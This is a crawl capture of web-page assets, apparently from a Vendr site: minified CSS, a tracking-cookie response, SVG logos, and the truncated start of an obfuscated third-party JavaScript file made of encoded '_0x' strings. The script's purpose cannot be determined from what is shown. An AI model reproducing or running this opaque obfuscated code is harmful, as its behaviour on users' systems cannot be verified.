d2e-5fa2-689a-6910-44633bbdfd4f-ae9f8a73,#w-node-efef3c36-8edc-0fba-6cca-01c1b6ef3fe2-ae9f8a73,#w-node-efef3c36-8edc-0fba-6cca-01c1b6ef3fe6-ae9f8a73,#w-node-efef3c36-8edc-0fba-6cca-01c1b6ef3fe9-ae9f8a73,#w-node-_5d77ccd2-dc82-acc3-3100-91e8a8dfcfd6-ae9f8a73,#w-node-_9a13b1fc-9e53-de72-9add-8c36e62b5180-ae9f8a73,#w-node-_12dbc690-0dd4-a466-02d5-ebc6498837e0-ae9f8a73,#w-node-_63873e36-613e-fbfe-b1bf-f3ae23228c01-ae9f8a73,#w-node-_63873e36-613e-fbfe-b1bf-f3ae23228c05-ae9f8a73{grid-area:span 1/span 1/span 1/span 1}#w-node-_7b10a97c-fca7-b19d-ae93-db36d3b6e9bc-afe281d9{align-self:stretch}#w-node-_7b10a97c-fca7-b19d-ae93-db36d3b6e9c8-afe281d9{place-self:start center}#w-node-_00f16feb-ad36-eb7c-4fbe-2df3bceadbe1-2753f568{align-self:stretch}#w-node-_00f16feb-ad36-eb7c-4fbe-2df3bceadbed-2753f568{place-self:start center}#w-node-_7b10a97c-fca7-b19d-ae93-db36d3b6e9bc-30acef50{align-self:stretch}#w-node-_7b10a97c-fca7-b19d-ae93-db36d3b6e9c8-30acef50{place-self:start center}#w-node-_00f16feb-ad36-eb7c-4fbe-2df3bceadbe1-43420cea{align-self:stretch}#w-node-_00f16feb-ad36-eb7c-4fbe-2df3bceadbed-43420cea{place-self:start center}#w-node-_744e8e00-4f63-2b42-1e24-e236af2b6dd6-0d69efae,#w-node-_744e8e00-4f63-2b42-1e24-e236af2b6dea-0d69efae,#w-node-_744e8e00-4f63-2b42-1e24-e236af2b6de0-0d69efae,#w-node-_744e8e00-4f63-2b42-1e24-e236af2b6df4-0d69efae,#w-node-_744e8e00-4f63-2b42-1e24-e236af2b6dfe-0d69efae,#w-node-fe444434-4861-c045-dd94-996636b6c274-0d69efae,#w-node-a4d3177e-0e3c-2641-cc32-240731561ae1-0d69efae,#w-node-a4d3177e-0e3c-2641-cc32-240731561aee-0d69efae,#w-node-a4d3177e-0e3c-2641-cc32-240731561af3-0d69efae,#w-node-a4d3177e-0e3c-2641-cc32-240731561af8-0d69efae,#w-node-a4d3177e-0e3c-2641-cc32-240731561afd-0d69efae,#w-node-a4d3177e-0e3c-2641-cc32-240731561b02-0d69efae,#w-node-a4d3177e-0e3c-2641-cc32-240731561b07-0d69efae,#w-node-a4d3177e-0e3c-2641-cc32-240731561b0c-0d69efae,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e8828-0d69efae,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e882c-0d69efae{grid-area:span 1/span 1/span 1/span 1}#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e880d-0d69efae{order:9999;grid-area:span 1/span 1/span 1/span 1}#w-node-_5d542706-012b-ab84-010c-df9ceaddbc7c-0d69efae,#w-node-_7e5e5bf4-5513-ae45-d185-fff85e009ffd-0d69efae,#w-node-_57f59d2c-dcdf-8077-c925-9db5a93970c4-0d69efae,#w-node-_8702931b-c966-3e0d-3aca-b4e62a59c0c5-0d69efae,#w-node-_6a2c304d-b5c7-fdd0-4059-8729bdf385ce-0d69efae,#w-node-_58ffffdc-4f83-8895-e2e5-4da01a519111-0d69efae,#w-node-b311ac19-4f43-e9a5-cc7a-026f20e6312f-0d69efae{grid-area:span 1/span 1/span 1/span 1}#w-node-_9637fc0c-df10-6c66-3a87-468be055dff5-0d69efae{grid-area:span 2/span 1/span 2/span 1}#w-node-b2435c15-7ba9-ab08-aec7-f98818fb760e-0d69efae,#w-node-b2435c15-7ba9-ab08-aec7-f98818fb761d-0d69efae,#w-node-b2435c15-7ba9-ab08-aec7-f98818fb7622-0d69efae,#w-node-b2435c15-7ba9-ab08-aec7-f98818fb7627-0d69efae,#w-node-b0a01ae9-6150-0644-60a3-b73bbf2b0b55-0d69efae,#w-node-b0a01ae9-6150-0644-60a3-b73bbf2b0b56-0d69efae,#w-node-b0a01ae9-6150-0644-60a3-b73bbf2b0b59-0d69efae,#w-node-b0a01ae9-6150-0644-60a3-b73bbf2b0b64-0d69efae,#w-node-b0a01ae9-6150-0644-60a3-b73bbf2b0b6f-0d69efae,#w-node-a0b54897-3b98-defb-995d-db9dc9e9c685-0d69efae,#w-node-_683c4685-b347-badc-6423-60314228868d-0d69efae,#w-node-_372ba2f6-f075-249b-7807-29324d282f8d-0d69efae,#w-node-_372ba2f6-f075-249b-7807-29324d282f90-0d69efae,#w-node-_372ba2f6-f075-249b-7807-29324d282f99-0d69efae,#w-node-_372ba2f6-f075-249b-7807-29324d282fa2-0d69efae,#w-node-eb14717d-a222-753b-82d6-18d8a83f97d3-0d69efae,#w-node-f977a3bd-44ea-c0a4-ee6a-61dee4ffd2f1-0d69efae,#w-node-f977a3bd-44ea-c0a4-ee6a-61dee4ffd2f5-0d69efae,#w-node-f977a3bd-44ea-c0a4-ee6a-61dee4ffd2f8-0d69efae,#w-node-f977a3bd-44ea-c0a4-ee6a-61dee4ffd301-0d69efae,#w-node-f977a3bd-44ea-c0a4-ee6a-61dee4ffd30c-0d69efae,#w-node-_983cddae-1d29-7104-d00e-923d86722210-0d69efae,#w-node-_983cddae-1d29-7104-d00e-923d86722214-0d69efae,#w-node-_983cddae-1d29-7104-d00e-923d86722217-0d69efae,#w-node-_80f38b85-e2b3-5053-cbb5-0d5a27bd1975-0d69efae,#w-node-_6e98062b-2fff-d5cf-3f4a-fcfe24c860f0-0d69efae,#w-node-b3374279-f275-d28f-970d-4ef903aac6a3-0d69efae,#w-node-b3374279-f275-d28f-970d-4ef903aac6a7-0d69efae,#w-node-b3374279-f275-d28f-970d-4ef903aac6aa-0d69efae,#w-node-b3374279-f275-d28f-970d-4ef903aac6b3-0d69efae,#w-node-b3374279-f275-d28f-970d-4ef903aac6be-0d69efae,#w-node-_5f14a914-2bd5-2fe9-5eee-6395b31b3d77-0d69efae,#w-node-_5f14a914-2bd5-2fe9-5eee-6395b31b3d7c-0d69efae,#w-node-_5f14a914-2bd5-2fe9-5eee-6395b31b3d80-0d69efae,#w-node-_5f14a914-2bd5-2fe9-5eee-6395b31b3d83-0d69efae,#w-node-_5f14a914-2bd5-2fe9-5eee-6395b31b3d8c-0d69efae,#w-node-_5f14a914-2bd5-2fe9-5eee-6395b31b3d97-0d69efae,#w-node-_966f1c08-53fd-215c-3231-d3fcc65264ed-0d69efae,#w-node-_966f1c08-53fd-215c-3231-d3fcc65264f1-0d69efae,#w-node-_966f1c08-53fd-215c-3231-d3fcc65264f4-0d69efae,#w-node-f9370c08-00ef-7712-d78b-c01add5ce418-0d69efae,#w-node-_6f33611b-6bc5-fa95-d019-fd032f72ddfa-0d69efae,#w-node-_6f33611b-6bc5-fa95-d019-fd032f72ddfe-0d69efae,#w-node-_6f33611b-6bc5-fa95-d019-fd032f72de01-0d69efae,#w-node-_6f33611b-6bc5-fa95-d019-fd032f72de0c-0d69efae,#w-node-_0fee8557-f2b2-9d49-8a15-92a87f925157-0d69efae,#w-node-_81a99c17-fae4-80c1-89a8-b633cc0b55fb-0d69efae,#w-node-b205f84a-842e-8bb5-e561-eff656defb71-0d69efae,#w-node-b205f84a-842e-8bb5-e561-eff656defb75-0d69efae,#w-node-b205f84a-842e-8bb5-e561-eff656defb78-0d69efae,#w-node-ab528d16-8c17-6390-c61b-5fb9f378e5a7-0d69efae,#w-node-efef3c36-8edc-0fba-6cca-01c1b6ef3fe2-0d69efae,#w-node-efef3c36-8edc-0fba-6cca-01c1b6ef3fe6-0d69efae,#w-node-efef3c36-8edc-0fba-6cca-01c1b6ef3fe9-0d69efae,#w-node-_5d77ccd2-dc82-acc3-3100-91e8a8dfcfd6-0d69efae,#w-node-_5a569256-a448-9072-d7e1-e013ca1de033-0d69efae,#w-node-bd268deb-2618-cb34-80ea-dea52235f052-0d69efae,#w-node-_63873e36-613e-fbfe-b1bf-f3ae23228c01-0d69efae,#w-node-_63873e36-613e-fbfe-b1bf-f3ae23228c05-0d69efae,#w-node-_0d1ecd4e-5ed2-b439-2955-066346068446-35c79125,#w-node-_040b79b6-ea94-b379-79e0-68d94ba46e10-35c79125,#w-node-_2f43ad83-0f56-cf1e-1c8d-6950faf45b87-35c79125,#w-node-_17f9344e-34c6-46a8-0f7b-324e9bb6cfd0-35c79125,#w-node-c8fb0756-2841-9da4-1963-44774b43b159-35c79125,#w-node-b088282f-2794-eaa4-6b93-d30dcc1e750c-35c79125,#w-node-_77d80267-76f8-716e-9ce5-d99907bb07d5-35c79125,#w-node-c0d33a32-c8a7-2229-76ec-777a467f082a-35c79125,#w-node-_539128e7-cfd3-b051-4d04-1bac6daef8bb-35c79125,#w-node-da9f082c-0ae8-1bbd-8e23-eac16e92743f-35c79125,#w-node-_9088521c-111f-ea15-27b4-eceb93906f4f-35c79125,#w-node-_89bc2192-399c-6a61-fd59-0d0fb61a0a93-35c79125{grid-area:span 1/span 1/span 1/span 1}#w-node-c9500732-7d55-31b0-28a2-63a06671cd85-1fdec875{grid-area:Area}#w-node-c9500732-7d55-31b0-28a2-63a06671cd87-1fdec875{grid-area:span 1/span 1/span 1/span 1}#w-node-c9500732-7d55-31b0-28a2-63a06671cd89-1fdec875{grid-area:Area-3}#w-node-c9500732-7d55-31b0-28a2-63a06671ceba-1fdec875{grid-area:Area-2}#w-node-_7b10a97c-fca7-b19d-ae93-db36d3b6e9bc-467250dc{align-self:stretch}#w-node-_7b10a97c-fca7-b19d-ae93-db36d3b6e9c8-467250dc{place-self:start center}@media screen and (min-width:1920px){#w-node-_16045c21-7a81-df52-81ef-212f5d5917fb-ae9f8a73,#w-node-c91d5a7e-3b01-470d-1a47-ad423b1e599d-0d69efae{grid-area:span 1/span 1/span 1/span 1}}@media screen and (max-width:991px){#w-node-a56cd04a-7cd4-4ce6-482b-2a48bee4c466-d78c71b4,#w-node-_38b78329-d049-0ac7-5e73-7c01ae57f70e-90431f26{grid-area:span 1/span 1/span 1/span 1}}@media screen and (max-width:767px){#w-node-_8e98050f-40a5-1c32-368b-d9273d9be764-d78c71ab,#w-node-_5dff7d05-1aa7-580f-2221-d3051a0127b2-d78c71ab,#w-node-_5dff7d05-1aa7-580f-2221-d3051a0127b3-d78c71ab{grid-area:span 1/span 1/span 1/span 1}}

--- FILE ---
content_type: text/plain
request_url: https://c.6sc.co/?m=1
body_size: 194
content:
6suuid=8aaa3717043e1300d9f36e691403000007ee1f00

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/65e61f6d89eb3cb534691e8a_Vendr%20Verified%20Shield%20Full.svg
body_size: 1181
content:
<svg width="434" height="500" viewBox="0 0 434 500" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_4280_5751)">
<g clip-path="url(#clip1_4280_5751)">
<g filter="url(#filter0_ii_4280_5751)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M398.384 58.7502C418.65 61.1169 434 78.1002 434 98.5002V233.85C434 343.534 368.684 438.05 274.567 481.117C256.467 489.4 237.3 495.784 217.334 500C197.35 495.784 178.184 489.4 160.084 481.117C65.9837 438.05 0.666992 343.534 0.666992 233.85V98.5002C0.666992 78.1002 16.0337 61.1169 36.2837 58.7502C103.734 50.8835 160.534 23.4669 191.684 6.53355C207.684 -2.16645 226.984 -2.16645 242.984 6.53355C274.134 23.4669 330.934 50.8835 398.367 58.7502H398.384Z" fill="url(#paint0_radial_4280_5751)"/>
</g>
<g filter="url(#filter1_ddi_4280_5751)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M299.45 139.15C323.517 139.15 323.517 163.116 319.517 176.183L318.117 180.366C314.65 190.2 307.167 208.75 295.667 236.033C295.317 236.85 294.75 237.533 294.05 238C292.333 239.1 290.167 238.683 288.9 237.1L288.466 236.45L238.917 145.816C238.55 145.133 238.35 144.35 238.35 143.566C238.35 141.133 240.167 139.15 242.417 139.15H299.45ZM177.966 150.966L256.25 294.183C262.85 306.266 263.766 321.033 258.733 333.966L238.55 385.716C237.666 387.966 235.283 389.016 233.217 388.066C232.417 387.7 231.733 387.05 231.283 386.233L101.833 145.716C100.7 143.616 101.35 140.9 103.3 139.666C103.916 139.266 104.633 139.066 105.35 139.066H158.733C166.633 139.066 173.95 143.583 177.983 150.966H177.966Z" fill="url(#paint1_radial_4280_5751)"/>
</g>
</g>
</g>
<defs>
<filter id="filter0_ii_4280_5751" x="0.666992" y="-13.9915" width="433.333" height="513.992" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
<feFlood flood-opacity="0" result="BackgroundImageFix"/>
<feBlend mode="normal" in="SourceGraphic" in2="BackgroundImageFix" result="shape"/>
<feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>
<feOffset dy="-19"/>
<feGaussianBlur stdDeviation="7"/>
<feComposite in2="hardAlpha" operator="arithmetic" k2="-1" k3="1"/>
<feColorMatrix type="matrix" values="0 0 0 0 1 0 0 0 0 1 0 0 0 0 1 0 0 0 0.55 0"/>
<feBlend mode="normal" in2="shape" result="effect1_innerShadow_4280_5751"/>
<feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>
<feOffset dy="-12"/>
<feGaussianBlur stdDeviation="9"/>
<feComposite in2="hardAlpha" operator="arithmetic" k2="-1" k3="1"/>
<feColorMatrix type="matrix" values="0 0 0 0 0.294118 0 0 0 0 0.141176 0 0 0 0 0.768627 0 0 0 1 0"/>
<feBlend mode="normal" in2="effect1_innerShadow_4280_5751" result="effect2_innerShadow_4280_5751"/>
</filter>
<filter id="filter1_ddi_4280_5751" x="77.2764" y="129.066" width="268.222" height="297.35" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
<feFlood flood-opacity="0" result="BackgroundImageFix"/>
<feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>
<feOffset dy="14"/>
<feGaussianBlur stdDeviation="12"/>
<feComposite in2="hardAlpha" operator="out"/>
<feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.25 0"/>
<feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_4280_5751"/>
<feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>
<feOffset dy="9"/>
<feGaussianBlur stdDeviation="7"/>
<feComposite in2="hardAlpha" operator="out"/>
<feColorMatrix type="matrix" values="0 0 0 0 0.219608 0 0 0 0 0.105882 0 0 0 0 0.576471 0 0 0 0.3 0"/>
<feBlend mode="normal" in2="effect1_dropShadow_4280_5751" result="effect2_dropShadow_4280_5751"/>
<feBlend mode="normal" in="SourceGraphic" in2="effect2_dropShadow_4280_5751" result="shape"/>
<feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>
<feOffset dy="-4"/>
<feGaussianBlur stdDeviation="3"/>
<feComposite in2="hardAlpha" operator="arithmetic" k2="-1" k3="1"/>
<feColorMatrix type="matrix" values="0 0 0 0 0.294118 0 0 0 0 0.141176 0 0 0 0 0.768627 0 0 0 0.3 0"/>
<feBlend mode="normal" in2="shape" result="effect3_innerShadow_4280_5751"/>
</filter>
<radialGradient id="paint0_radial_4280_5751" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(217.334 122.76) rotate(90) scale(377.24 290.545)">
<stop stop-color="#BFABFB"/>
<stop offset="0.44" stop-color="#7E57F7"/>
<stop offset="0.784147" stop-color="#4B24C4"/>
</radialGradient>
<radialGradient id="paint1_radial_4280_5751" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(211.387 172.845) rotate(90) scale(215.572 190.389)">
<stop offset="0.121971" stop-color="white"/>
<stop offset="1" stop-color="#BFABFB"/>
</radialGradient>
<clipPath id="clip0_4280_5751">
<path d="M0 8.68708C0 3.88934 3.88933 0 8.68707 0H425.313C430.111 0 434 3.88933 434 8.68707V491.313C434 496.111 430.111 500 425.313 500H8.68709C3.88935 500 0 496.111 0 491.313V8.68708Z" fill="white"/>
</clipPath>
<clipPath id="clip1_4280_5751">
<rect width="433.333" height="500" fill="white" transform="translate(0.666992)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/647725443db454a258a991cd_vendr_logo_duo-black.svg
body_size: 1650
content:
<svg width="129" height="32" viewBox="0 0 129 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M9.89439 1.52727L19.9925 19.9072C20.8441 21.4572 20.9629 23.3523 20.3124 25.0122L17.7095 31.6538C17.5964 31.9423 17.2883 32.0771 17.0213 31.955C16.9171 31.9073 16.8299 31.8245 16.7727 31.7189L0.0718091 0.85329C-0.0744787 0.582866 0.00985064 0.235537 0.260176 0.0774665C0.340575 0.026745 0.432007 0 0.525114 0H7.41114C8.43042 0 9.37419 0.580449 9.89439 1.52727ZM25.5649 0.0102855C28.6701 0.0102855 28.6701 3.08497 28.1526 4.76207L27.9723 5.29984C27.5252 6.56192 26.5601 8.94322 25.0769 12.4438C25.0325 12.5487 24.9594 12.6365 24.8676 12.6954C24.646 12.8375 24.3668 12.7832 24.2036 12.5803L24.1481 12.4973L17.7551 0.866929C17.7069 0.779311 17.6815 0.679295 17.6815 0.577397C17.6815 0.26419 17.9166 0.0102855 18.2065 0.0102855H25.5649Z" fill="#5E2DF5"/>
<path d="M50.8274 28.304L43.5771 12.3274H47.6161L53.1449 25.3416H50.7612L56.3231 12.3274H60.1965L52.9462 28.304H50.8274Z" fill="#010101"/>
<path d="M69.2061 28.6368C67.617 28.6368 66.1824 28.2818 64.9023 27.5717C63.6442 26.8394 62.64 25.8409 61.8896 24.5761C61.1612 23.3113 60.7971 21.8911 60.7971 20.3157C60.7971 18.7402 61.1612 17.3311 61.8896 16.0885C62.6179 14.8237 63.6001 13.8252 64.836 13.0929C66.0941 12.3606 67.4845 11.9945 69.0074 11.9945C70.4862 11.9945 71.7884 12.3384 72.914 13.0263C74.0617 13.7142 74.9555 14.6573 75.5956 15.8555C76.2577 17.0538 76.5888 18.4184 76.5888 19.9495C76.5888 20.2158 76.5667 20.4932 76.5226 20.7816C76.5005 21.0479 76.4564 21.3475 76.3901 21.6803H63.3463V18.6847H74.5031L73.1457 19.883C73.1016 18.9066 72.914 18.0856 72.5829 17.4199C72.2519 16.7542 71.7773 16.2438 71.1593 15.8888C70.5634 15.5338 69.8241 15.3563 68.9412 15.3563C68.0142 15.3563 67.2087 15.556 66.5245 15.9554C65.8403 16.3548 65.3106 16.9206 64.9354 17.6529C64.5602 18.363 64.3726 19.2173 64.3726 20.2158C64.3726 21.2143 64.5712 22.0908 64.9685 22.8453C65.3657 23.5997 65.9286 24.1878 66.6569 24.6094C67.3852 25.0088 68.2239 25.2085 69.173 25.2085C69.9896 25.2085 70.74 25.0643 71.4242 24.7758C72.1305 24.4873 72.7264 24.0657 73.2119 23.511L75.5294 25.8742C74.7569 26.784 73.8189 27.4718 72.7153 27.9378C71.6118 28.4038 70.442 28.6368 69.2061 28.6368Z" fill="#010101"/>
<path d="M90.4001 28.304V19.0841C90.4001 18.019 90.058 17.1425 89.3738 16.4546C88.7116 15.7668 87.8509 15.4228 86.7915 15.4228C86.0852 15.4228 85.4562 15.5781 84.9044 15.8888C84.3526 16.1995 83.9223 16.6322 83.6133 17.1869C83.3043 17.7416 83.1498 18.3741 83.1498 19.0841L81.7262 18.2853C81.7262 17.0649 81.9911 15.9887 82.5208 15.0567C83.0505 14.1025 83.7788 13.3592 84.7058 12.8266C85.6548 12.2719 86.7142 11.9945 87.884 11.9945C89.0758 11.9945 90.1352 12.3052 91.0622 12.9265C91.9892 13.5256 92.7175 14.3133 93.2472 15.2897C93.7769 16.2438 94.0417 17.2424 94.0417 18.2853V28.304H90.4001ZM79.5081 28.304V12.3274H83.1498V28.304H79.5081Z" fill="#010101"/>
<path d="M104.397 28.6368C102.962 28.6368 101.66 28.2707 100.49 27.5384C99.3425 26.8062 98.4266 25.8187 97.7424 24.5761C97.0803 23.3113 96.7492 21.9022 96.7492 20.3489C96.7492 18.7735 97.0803 17.3644 97.7424 16.1218C98.4266 14.857 99.3425 13.8584 100.49 13.1262C101.66 12.3717 102.962 11.9945 104.397 11.9945C105.611 11.9945 106.681 12.2608 107.608 12.7933C108.557 13.3037 109.308 14.0138 109.859 14.9236C110.411 15.8333 110.687 16.8652 110.687 18.019V22.6123C110.687 23.7662 110.411 24.798 109.859 25.7078C109.33 26.6175 108.59 27.3387 107.641 27.8713C106.692 28.3816 105.611 28.6368 104.397 28.6368ZM104.993 25.1752C105.898 25.1752 106.681 24.9755 107.343 24.5761C108.027 24.1545 108.557 23.5775 108.932 22.8453C109.308 22.113 109.495 21.2698 109.495 20.3157C109.495 19.3615 109.308 18.5183 108.932 17.786C108.557 17.0538 108.027 16.4879 107.343 16.0885C106.681 15.6669 105.909 15.4561 105.026 15.4561C104.121 15.4561 103.326 15.6669 102.642 16.0885C101.98 16.4879 101.45 17.0538 101.053 17.786C100.678 18.5183 100.49 19.3615 100.49 20.3157C100.49 21.2698 100.678 22.113 101.053 22.8453C101.45 23.5775 101.98 24.1545 102.642 24.5761C103.326 24.9755 104.11 25.1752 104.993 25.1752ZM112.905 28.304H109.263V24.0102L109.892 20.1159L109.263 16.2549V4.33905H112.905V28.304Z" fill="#010101"/>
<path d="M116.947 28.304V12.3274H120.588V28.304H116.947ZM120.588 19.417L119.33 18.7846C119.33 16.7653 119.772 15.1344 120.655 13.8917C121.559 12.6269 122.917 11.9945 124.727 11.9945C125.521 11.9945 126.238 12.1387 126.879 12.4272C127.519 12.7157 128.114 13.1817 128.666 13.8252L126.283 16.2882C125.996 15.9776 125.676 15.7557 125.323 15.6225C124.969 15.4894 124.561 15.4228 124.098 15.4228C123.082 15.4228 122.244 15.7446 121.582 16.3881C120.919 17.0316 120.588 18.0412 120.588 19.417Z" fill="#010101"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/6699cd89fcfb09bc4eaf51b5_facebook.svg
body_size: -159
content:
<svg width="24" height="32" viewBox="0 0 24 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M2.57812 17.7188H0V13.8906H2.57812V12.25C2.57812 7.99219 4.49219 6 8.67188 6C9.45312 6 10.8203 6.15625 11.3672 6.3125V9.78906C11.0938 9.75 10.5859 9.75 9.92188 9.75C7.89062 9.75 7.10938 10.5312 7.10938 12.5234V13.8906H11.1719L10.4688 17.7188H7.10938V26H2.57812V17.7188Z" fill="#B1B1B8"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/novelia.js
body_size: 53722
content:
var _0x1932643c=['WO7cHCketa','W6RcRq5GW5q','lg7dSmonsa','h8kBW6ngja','gSknW7X9ka','W43cMtDeW7a','WPBcMdCfyq','W55aWO/dTmoE','W605jCo2WOa','WQmxW7fqyG','W7iRrtnX','WQJdKqauWRK','W5hcNmocaXC','bb/cJSkNsa','WRBdVCo0y8kO','W7hcHSkbWR9y','bbFcJCk5AG','W5DYW40LfW','WOuSW6qjW4G','W7yoscbl','kmofAf7dVW','W6pdICoYrmkx','xsS5W6RdMG','BSoLWPj0EG','W4SbW4ZcMmkC','WRDdWORcP8kn','WRvzWPFcVSkv','W6RcNJ5pW54','WODAlanB','W50tcCoQAG','pCoKANJdHq','WOSyWR7dRte','WR9XW43dSSkk','W6/cTmkgAaW','W5TsimoOFW','d8ogvWDc','exPFWR4y','WOTZhmodyW','e8ksoCktwW','emkJW7jcaq','fMTHW4r0','W6WnW7BdKM4','E8k9vKfp','WOm5cCkciq','Fx7dP8ovpW','BK4IW4VdRG','WRpcNxPhW60','W7/dJ8obECkX','w8kbW4Xqka','fCkrWOlcJ8kQ','W6GRe8oUWOu','W69PW40daa','WO/dOColW6pdJq','bwddUSonwW','omkJW75slG','W5O6vb8x','WRL/WP/cPCkU','fmooqtDW','W48YhCoTWRe','W7G7WReAWOe','WQfjvrrs','E0qEW53dMW','W5xcTCkwyb0','W6atWOxcReG','W40tWQf7WQi','gZFcN8k/tG','WQmUW5RcOgC','WOeDW7GxW5m','W4SbW73cPgCOosu0WRPNba','lxLYW79B','EmoMCqfH','kmk+WOhcNSk4','WQyEaSkJja','W5e3kmoCDq','zKiMW4FdVa','W6tcRmk2WPra','W6/cL8oygaO','W7iRW74qWPK','WOfhz8ojta','WQ/dQCopW7ddSa','WQuaW6D3yW','F8ouWOjZra','W6qgcuJdTq','WRddQMhcImkv','WRBcJHGKvq','W4OEW6q6WOK','W7xcPmkMzWS','W7ufBYvH','W5GvWRjfWQ0','kmk6d8kqBq','gtDfWR3cIq5RWOm9mxz1','W5r6W5S/nG','WQhdMeFdL8ka','W4e/pSobCW','WRzMAbrt','W4m4WRSnWQa','WQWbW4VcPeq','WQHfWOFcRCkw','WPxcI8ordaa','W7qoDcvT','WRlcVtqwua','WOldLCotW4ldTa','WQ9MWOJdKqu','WRayW6adW5K','WRe+scD8','nSkqWP3cSCkl','oSoTEHnH','WR53WOJdKXO','l1VdO8o5va','l8o7sfxdUG','WPZdTx4LWRS','owT7WQ0Z','WPfEASoxsG','WQFdP27cI8kI','W5/cS8kgWPnr','WQTXxmoQAa','WRRdHCovW6BdSq','W6/dQ8oDWO/cVW','ihxdTmo6sa','WQjDqrDp','WOhcNCoPBt4','WRZdNLaEWPW','WRxdLLSxWPW','mSkGW49TnG','WOabW7vzCq','W7bNWPBdH8ok','W5uRhSoXuW','WQCCW5RcHgu','W7z7W4/dIhm','fCkFWQVcOCkn','W6epWOSWWRO','WPezeCkdeq','WPDpBJ98','W5SHWOdcMh0','W6WOWRatWQ0','W6BcGmomDbm','qmkkW6NdNmk8','bejyWP8l','WOHVWOpdLGi','kW/cNmo5Da','W7FcUCo8oX4','fx9SWRK','W7j7WOxdMCok','WPBdJ1xcRmkd','W6/cUvhdLhO','W5WJzsGT','AuiTW5G','WRZcT3HVW5u','jgSNW7ii','W77cP8o1kJW','f3zgWRaq','bN3cKCkVta','WPOFW5nzCG','W6yQlSo3WPC','W7hcQL9via','aLbDWRuY','kvddL8owzq','W7ufWQJcR2u','aW/cRmkzCq','j0XXW4Tz','W4enl8onxW','i1RdHG','c2nUWQyG','WP4mW7hcLe0','E3CTW4NdNq','WRNdUSoAWOFdLG','W4RdNmogrmkv','mZdcRCk8va','W4CLrKHc','WObvAMyB','WRxcM8kpxCoX','W63cLCklyYm','W7BdKmoEWPxcTG','WOi+wmoctG','j8o4WQtcMSkk','W7ZcP8o+jsy','W5VcJ2pdI3O','WQKVb8kFaq','W5SJgCoKWPK','xSoAW53dHSoV','ecxcICkiyq','jSozW6LFkG','W6pcG8oguGi','W4BdVCoFWO/cIa','WOxdJftcQSky','W5bSWQZdRCoH','W4tcRq5GW6a','W74NWQ/cLKG','W5CUEW9Q','uSoIWPDQrW','dZiBW5Pb','W4CgzrrM','W63cNCo1CaS','dSkTrmkYDG','W5tcSwddKKu','WQLhWRBcUSkg','W4KsWP9NWOe','fCoaw3BdVa','W6pcR8o2jJ0','CmolWOD6wW','WPNdVmkUeM10WRSfWQFdT8o2WPG','gxH9W79j','WRGxnCkUpq','W4tcP8k+WPX2','W5qaW5OZWOi','i2PjWRy5','W4NdMSoBqmkd','WRKMAuHP','W5iysqnH','W5KuWQupWQm','W4arWRjqWOa','ogXnW7OJ','WOmdW6FcSKq','W4a1rJzP','qgirW4/dIW','W7JdOSoeWPtcIq','W6/cUvhdLbi','Fu47W4pdRq','j8kyW5Xyva','W6btW7u8oG','c8kAamkBsq','W4eGoW1x','W43cMmkaWPvO','d8o5rH5m','W7xcQSoWice','WPj/zZf/','c23dSmoevG','W6JdLfFdLmkb','W77cP8kIFHq','w8kdW5Hqoq','WRCRW4NcMge','W4G+o2D7W6/cPmkzW4rQ','js3cPSk5rq','lNDTWOOR','fCkmWPdcTSk0','W60cEb5V','W5u2WRnNWR0','WOlcMSkixmoW','W4LOW78pia','W5K4n8odsG','ivPXWPKz','WOVdOxhcTCkB','WRdcKXGaDW','WOldHSohW53dRa','W60Mpqvp','WRZdHrSZWRG','WR4vasRcVq','W73cI3RdGvK','WQRcRxTUW7W','WPPUWPFcM8kn','c09FW79l','WP7dOx8uWRS','W60uWPtcH0G','WORcOYCUra','gahcQSksqG','W4GOeCkUpbJcOa','FSoqWOT0rW','c1XZW5Lz','W5CGWRPJWRK','WQ8HW6JcLge','W6ClWOZdMaW','W4u9j8oCza','WQCHW4BcHwe','DCouWOPSCW','W7VdTSoSWPldTG','WQPgB8ovra','W5DEW5WaeW','W4mldwpdRa','W6mLfCoVWP0','W6ZdHmobWOZcHa','WQW+iCkpeq','W7RcQ0VdIMq','W7q3W7OoWO4','WRHBW7pcI8kT','W6NcUSocicu','WPpcRCoyW6pdPW','W4ZdKCoADmkg','W6uDdcvD','WO88hCkIpa','D8oWWRtdNSkt','WQ/cQ1LHW7i','WP/dKmohW6/dPa','pSostdH8','W6u4WRuBWO0','WRnCjfiro8kPWRxcMmkPbclcHa','zSk5ibjB','WOnGth4m','W6aFWPDbWOa','W5/cHtbeW60','W43dHSo4WOpcSq','W4RcO8o7uX8','W5uSWPBc